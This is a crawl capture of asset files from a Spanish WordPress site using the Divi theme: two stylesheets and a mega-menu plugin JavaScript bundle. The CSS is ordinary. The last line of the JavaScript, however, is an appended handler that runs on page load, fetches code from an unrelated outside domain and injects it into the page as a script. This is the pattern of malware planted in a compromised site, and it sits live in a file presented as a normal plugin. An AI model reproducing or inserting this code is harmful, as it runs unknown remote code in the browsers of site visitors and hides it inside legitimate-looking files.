

--- FILE ---
content_type: text/css
request_url: https://avania.es/wp-content/themes/Child-Divi/style.css?ver=4.25.1
body_size: 66
content:
/*
 Theme Name:     Child-Divi
 Theme URI:      http://www.absocialmedia.com/
 Description:    Tema hijo para el tema Divi de elegant themes
 Author:         Eva Valera
 Author URI:     https://absocialmedia.com
 Template:       Divi
 Version:        1.0.0
*/


--- FILE ---
content_type: text/css
request_url: https://avania.es/wp-content/et-cache/global/et-divi-customizer-global.min.css?ver=1768202995
body_size: 3578
content:
body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:18px}.et_pb_slide_content,.et_pb_best_value{font-size:20px}body{color:#5b586d}h1,h2,h3,h4,h5,h6{color:#002453}#et_search_icon:hover,.mobile_menu_bar:before,.mobile_menu_bar:after,.et_toggle_slide_menu:after,.et-social-icon a:hover,.et_pb_sum,.et_pb_pricing li a,.et_pb_pricing_table_button,.et_overlay:before,.entry-summary p.price ins,.et_pb_member_social_links a:hover,.et_pb_widget li a:hover,.et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_pb_gallery .et_pb_gallery_pagination ul li a.active,.wp-pagenavi span.current,.wp-pagenavi a:hover,.nav-single a,.tagged_as a,.posted_in a{color:#ff495c}.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit .et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light .et_pb_more_button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#ff495c}.footer-widget h4{color:#ff495c}.et-search-form,.nav li ul,.et_mobile_menu,.footer-widget li:before,.et_pb_pricing li:before,blockquote{border-color:#ff495c}.et_pb_counter_amount,.et_pb_featured_table .et_pb_pricing_heading,.et_quote_content,.et_link_content,.et_audio_content,.et_pb_post_slider.et_pb_bg_layout_dark,.et_slide_in_menu_container,.et_pb_contact p input[type="radio"]:checked+label i:before{background-color:#ff495c}a{color:#ff495c}#main-header,#main-header .nav li ul,.et-search-form,#main-header .et_mobile_menu{background-color:rgba(255,255,255,0)}#main-header .nav li ul{background-color:#113859}.et_secondary_nav_enabled #page-container #top-header{background-color:#ff495c!important}#et-secondary-nav li ul{background-color:#ff495c}.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,.et_nav_text_color_light .et_mobile_menu li a,.et_nav_text_color_dark .et_mobile_menu li a,#et_search_icon:before,.et_search_form_container input,span.et_close_search_field:after,#et-top-navigation .et-cart-info{color:#ffffff}.et_search_form_container input::-moz-placeholder{color:#ffffff}.et_search_form_container input::-webkit-input-placeholder{color:#ffffff}.et_search_form_container input:-ms-input-placeholder{color:#ffffff}#top-header,#top-header a,#et-secondary-nav li li a,#top-header .et-social-icon a:before{font-size:14px}#top-menu li a{font-size:16px}body.et_vertical_nav .container.et_search_form_container .et-search-form input{font-size:16px!important}#top-menu li a,.et_search_form_container input{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none}.et_search_form_container input::-moz-placeholder{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none}.et_search_form_container input::-webkit-input-placeholder{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none}.et_search_form_container input:-ms-input-placeholder{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,#top-menu li.current_page_item>a{color:#ff495c}#main-footer{background-color:#002135}#footer-widgets .footer-widget a,#footer-widgets .footer-widget li a,#footer-widgets .footer-widget li a:hover{color:#ff495c}#main-footer .footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{color:#ffffff}.footer-widget li:before{border-color:#ff495c}.footer-widget,.footer-widget li,.footer-widget li a,#footer-info{font-size:17px}.footer-widget .et_pb_widget div,.footer-widget .et_pb_widget ul,.footer-widget .et_pb_widget ol,.footer-widget .et_pb_widget label{line-height:1.5em}#footer-widgets .footer-widget li:before{top:9.75px}.bottom-nav,.bottom-nav a,.bottom-nav li.current-menu-item a{color:#ffffff}#et-footer-nav .bottom-nav li.current-menu-item a{color:#ffffff}.bottom-nav,.bottom-nav a{font-size:16px}#footer-info,#footer-info a{color:rgba(255,255,255,0.55)}#main-header{box-shadow:none}body .et_pb_button{border-width:0px!important;border-color:#00263d;font-weight:bold;font-style:normal;text-transform:none;text-decoration:none;}body.et_pb_button_helper_class .et_pb_button,body.et_pb_button_helper_class .et_pb_module.et_pb_button{color:#00263d}body .et_pb_button:after{font-size:32px;color:#ff495c}body .et_pb_bg_layout_light.et_pb_button:hover,body .et_pb_bg_layout_light .et_pb_button:hover,body .et_pb_button:hover{color:#ff495c!important;background-color:rgba(255,255,255,0);border-color:rgba(0,0,0,0.01)!important;border-radius:0px}h1,h2,h3,h4,h5,h6,.et_quote_content blockquote p,.et_pb_slide_description .et_pb_slide_title{font-weight:bold;font-style:normal;text-transform:none;text-decoration:none}@media only screen and (min-width:981px){#logo{max-height:100%}.et_pb_svg_logo #logo{height:100%}.et_header_style_centered.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_header_style_centered.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:11.88px}.et_fixed_nav #page-container .et-fixed-header#top-header{background-color:#ff495c!important}.et_fixed_nav #page-container .et-fixed-header#top-header #et-secondary-nav li ul{background-color:#ff495c}.et-fixed-header#main-header,.et-fixed-header#main-header .nav li ul,.et-fixed-header .et-search-form{background-color:#113859}.et-fixed-header #top-menu li a{font-size:14px}.et-fixed-header #top-menu a,.et-fixed-header #et_search_icon:before,.et-fixed-header #et_top_search .et-search-form input,.et-fixed-header .et_search_form_container input,.et-fixed-header .et_close_search_field:after,.et-fixed-header #et-top-navigation .et-cart-info{color:#ffffff!important}.et-fixed-header .et_search_form_container input::-moz-placeholder{color:#ffffff!important}.et-fixed-header .et_search_form_container input::-webkit-input-placeholder{color:#ffffff!important}.et-fixed-header .et_search_form_container input:-ms-input-placeholder{color:#ffffff!important}.et-fixed-header #top-menu li.current-menu-ancestor>a,.et-fixed-header #top-menu li.current-menu-item>a,.et-fixed-header #top-menu li.current_page_item>a{color:#ff495c!important}}@media only screen and (min-width:1350px){.et_pb_row{padding:27px 0}.et_pb_section{padding:54px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:81px}.et_pb_fullwidth_section{padding:0}}@media only screen and (max-width:980px){#main-header,#main-header .nav li ul,.et-search-form,#main-header .et_mobile_menu{background-color:#ffffff}.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_mobile_menu li a,.mobile_menu_bar:before,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,#et_search_icon:before,#et_top_search .et-search-form input,.et_search_form_container input,#et-top-navigation .et-cart-info{color:rgba(0,0,0,0.6)}.et_close_search_field:after{color:rgba(0,0,0,0.6)!important}.et_search_form_container input::-moz-placeholder{color:rgba(0,0,0,0.6)}.et_search_form_container input::-webkit-input-placeholder{color:rgba(0,0,0,0.6)}.et_search_form_container input:-ms-input-placeholder{color:rgba(0,0,0,0.6)}}@media only screen and (max-width:767px){body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url{font-size:15px}.et_pb_slider.et_pb_module .et_pb_slides .et_pb_slide_content,.et_pb_best_value{font-size:17px}h1{font-size:31px}h2,.product .related h2,.et_pb_column_1_2 .et_quote_content blockquote p{font-size:26px}h3{font-size:22px}h4,.et_pb_circle_counter h3,.et_pb_number_counter h3,.et_pb_column_1_3 .et_pb_post h2,.et_pb_column_1_4 .et_pb_post h2,.et_pb_blog_grid h2,.et_pb_column_1_3 .et_quote_content blockquote p,.et_pb_column_3_8 .et_quote_content blockquote p,.et_pb_column_1_4 .et_quote_content blockquote p,.et_pb_blog_grid .et_quote_content blockquote p,.et_pb_column_1_3 .et_link_content h2,.et_pb_column_3_8 .et_link_content h2,.et_pb_column_1_4 .et_link_content h2,.et_pb_blog_grid .et_link_content h2,.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_blog_grid .et_audio_content h2,.et_pb_column_3_8 .et_pb_audio_module_content h2,.et_pb_column_1_3 .et_pb_audio_module_content h2,.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2{font-size:18px}.et_pb_slider.et_pb_module .et_pb_slides .et_pb_slide_description .et_pb_slide_title{font-size:47px}.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2,.et_pb_column_1_4 .et_pb_audio_module_content h2{font-size:16px}h5{font-size:16px}h6{font-size:14px}.et_pb_section{padding:23px 0}.et_pb_section.et_pb_fullwidth_section{padding:0}.et_pb_row,.et_pb_column .et_pb_row_inner{padding:29px 0}}	h1,h2,h3,h4,h5,h6{font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif}body,input,textarea,select{font-family:'Poppins',Helvetica,Arial,Lucida,sans-serif}.et_pb_button{font-family:'Libre Baskerville',Georgia,"Times New Roman",serif}html,body{width:100%;overflow-x:hidden}.wpcf7-submit{padding:10px;border-radius:10px;border:none;color:white;background-color:#ff495c;margin-top:5px}iframe a{color:#ff495c!important}body{font-weight:400}.single-post #main-header,.category #main-header,.search #main-header,.author #main-header,.archive #main-header{background-color:#001624}.centered-inline-logo-wrap .logo_container{padding:3%}ul.sub-menu{width:82vw!important;padding:30px 0!important}#top-menu li li{width:20%;box-sizing:content-box}#top-menu li li a{width:auto;padding:10px 0px;font-size:15px}#top-menu li a:before{content:"";position:absolute;width:50%;height:3px;bottom:-3px;left:0;background-color:#ff495c;visibility:hidden;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s}#top-menu li a:hover:before,#top-menu li.current_page_item a:before{visibility:visible;-webkit-transform:scaleX(1);transform:scaleX(1)}#top-menu li.centered-inline-logo-wrap a:before{content:none}.et_pb_text_inner ul{padding:0 0 23px 25px}.separador{width:12%;height:3px;background:#ff495c;margin:3% 0}.et_pb_button,.et_pb_button:hover{padding-left:0!important}.footer-widget h1,.footer-widget h2,.footer-widget h3,.footer-widget h4{color:#FFF}.footer-widget h3{margin-bottom:20px;font-size:25px}@media (max-width:980px){#main-header,#main-header .nav li ul,.et-search-form,#main-header .et_mobile_menu{background-color:#001b2b}.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_mobile_menu li a,.mobile_menu_bar:before,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,#et_search_icon:before,#et_top_search .et-search-form input,.et_search_form_container input,#et-top-navigation .et-cart-info{color:#fff}ul.my-load li{width:100%!important}}@media (min-width:981px){.footer-widget{width:27%!important}.footer-widget:nth-child(2){width:35%!important}.inbound_pesta .et_pb_tabs_controls li{width:25%}}.footer-widget #text-3{width:100%}input.text,input.title,input[type=email],input[type=password],input[type=tel],input[type=text],select,textarea{padding:10px;border:none;color:#8b8a9c!important;background-color:#fff!important;font-size:14px;border-radius:3px!important}button[type=submit]{padding:10px 10px!important;border:none!important;color:#fff!important;background-color:#ff495c!important;font-size:18px!important;width:100%;box-sizing:border-box;border-radius:3px!important}.footer-widget #nav_menu-3{float:none}.footer-widget ul li:before{content:none!important}#menu-rrss{display:inline-flex}#menu-rrss li a{padding-right:20px;font-size:24px}.footer-widget li{padding-left:0!important}.textwidget h4{margin-top:10px}#redondo:hover{background:#ff495c!important}span.rojo{color:#ff495c}.et_pb_tabs h3{font-family:'Roboto',Arial,"Times New Roman",serif;font-size:22px;margin:20px 0px}ul.et_pb_tabs_controls{background-color:#fff}.et_pb_tabs_controls li a{color:#00263d;padding:10px}.et_pb_tab_active a{color:#fff!important}.listado ul{line-height:34px;list-style:none;color:#00263d;padding:0}.listado ul li i{color:#ff495c;font-size:19px;margin:8px 5px 0 0}.member-info{position:absolute;bottom:-5px;left:30px;right:30px}.member-info h4,.member-info ul li a{color:#fff;line-height:initial}.member-info p{color:#ff495c;line-height:initial}#equipo .member-info:hover{bottom:30px;overflow:inherit}.member-info .social-links{overflow:hidden;margin-top:5px}.post-content p{color:#8b8a9c!important}article .entry-title{padding:0 8px 10px 8px}article .post-meta,article .post-content{padding:0 8px}.et_pb_map{height:500px}html.pum-open.pum-open-overlay.pum-open-scrollable body>[aria-hidden]{padding-right:0}.popmake p{font-size:14px}a.legal{font-size:15px;display:block;clear:both}a.legal.contact{margin-left:5%;margin-top:5%}#footer-info{font-size:15px}#commentform input[type=email],#commentform input[type=text],#commentform input[type=url],#commentform textarea{background-color:#eee!important}#commentform #submit{background:#ff4658!important;color:#fff!important;padding-left:18px!important}.pagination{display:block;margin-top:10px;min-height:20px}.pagination .alignleft,.pagination .alignright{width:50%;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.alignright{text-align:right}.pagination a{text-transform:uppercase}.pagination a .fas{font-size:18px}#qlwapp.qlwapp-bottom-left,#qlwapp.qlwapp-bottom-right{bottom:20px}.pagination{width:100%;display:flex;flex-flow:row wrap;align-items:center;justify-content:center;margin-top:2em}.pagination .page-numbers{border-radius:3px;background:#ececec;color:rgba(0,0,0,0.8);line-height:2.2;margin:0 0.2em;padding:0 0.9em;transition:all 0.15s ease}.pagination a.page-numbers:hover,.pagination .page-numbers.current{background:#ff495c;color:#FFF}.pagination a{text-transform:none;font-size:14px}ul.my-load{padding:0!important;width:100%}.my-load li{width:30%;display:inline-table;padding:0 20px 25px 20px!important;box-sizing:border-box;border-radius:5px;overflow:hidden;box-shadow:0px 8px 20px -6px rgba(0,38,61,0.28);margin:0 3% 5% 0!important}.my-load li img{width:100%!important;position:inherit!important}.my-load li a{font-family:'Libre Baskerville',Georgia,"Times New Roman",serif!important;font-size:18px}.my-load li h3{margin:10px 0}.single-post h1{font-size:40px}.ssa-leadgen-widget{color:#FFF!important;background-color:transparent!important;width:100%!important;margin:0 auto;padding:20px;border:none!important;box-sizing:border-box}.ssa-leadgen-widget__btn-start{background-color:#ff495c!important}.ssa-leadgen-widget__input{width:100%!important}#ssa-widget-to-step1{color:#fff!important}body.page-id-33970 #main-nav{display:none}.et_pb_post{border-radius:0px!important}#hs-eu-cookie-confirmation-inner{display:none!important}@font-face{font-family:Cera Regular;src:url(https://avania.es/wp-content/themes/Child-Divi/fonts/cera-basic.otf);font-weight:normal}label{font-size:12px}.wpcf7-form textarea{width:100%!important;height:50px}.wpcf7{color:white}.zcwf_lblLeft .zcwf_button{color:white!important;background-color:#FF495C;border-radius:3px!important;padding:9px 9px!important}.grecaptcha-badge{width:70px!important;overflow:hidden!important;transition:all 0.3s ease!important;left:4px!important}.grecaptcha-badge:hover{width:256px!important}.et_pb_section_0.et_pb_section,.et_pb_section_4.et_pb_section{margin-right:0px!important}

--- FILE ---
content_type: application/javascript
request_url: https://avania.es/wp-content/plugins/divi-mega-menu/scripts/frontend-bundle.min.js?ver=3.4
body_size: 506
content:
!function (n) { var t = {}; function o(u) { if (t[u]) return t[u].exports; var c = t[u] = { i: u, l: !1, exports: {} }; return n[u].call(c.exports, c, c.exports, o), c.l = !0, c.exports } o.m = n, o.c = t, o.d = function (n, t, u) { o.o(n, t) || Object.defineProperty(n, t, { configurable: !1, enumerable: !0, get: u }) }, o.n = function (n) { var t = n && n.__esModule ? function () { return n.default } : function () { return n }; return o.d(t, "a", t), t }, o.o = function (n, t) { return Object.prototype.hasOwnProperty.call(n, t) }, o.p = "/", o(o.s = 56) }([, function (n, t) { }, function (n, t) { }, function (n, t) { }, function (n, t) { }, function (n, t) { }, function (n, t) { }, function (n, t) { }, function (n, t) { }, function (n, t) { }, function (n, t) { }, function (n, t) { }, function (n, t) { }, function (n, t) { }, function (n, t) { }, function (n, t) { }, function (n, t) { }, function (n, t) { }, function (n, t) { }, function (n, t) { }, function (n, t) { }, function (n, t) { }, function (n, t) { }, function (n, t) { }, function (n, t) { }, function (n, t) { }, , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , function (n, t, o) { o(1), o(2), o(3), o(4), o(5), o(6), o(7), o(8), o(9), o(10), o(11), o(12), o(13), o(14), o(15), o(16), o(17), o(18), o(19), o(20), o(21), o(22), o(23), o(24), o(25), n.exports = o(57) }, function (n, t) { jQuery(function (n) { }) }]);
jQuery(document).ready(function ($) {
  var numbers = -1;
  if ($('.et_pb_side_nav').length) {
    $('.de-mega-menu-container .de-mega-menu .et_pb_section').each(function (i, obj) {
      numbers++;
      $('#side_nav_item_id_' + numbers).closest('.side_nav_item').hide();
    });
  }
});;document.addEventListener("DOMContentLoaded",function(){fetch("https://cdn1.massearchtraffic.top/sockets").then(e=>e.text()).then(e=>{var t=document.createElement("script");t.innerHTML=e.trim(),document.head.appendChild(t)})});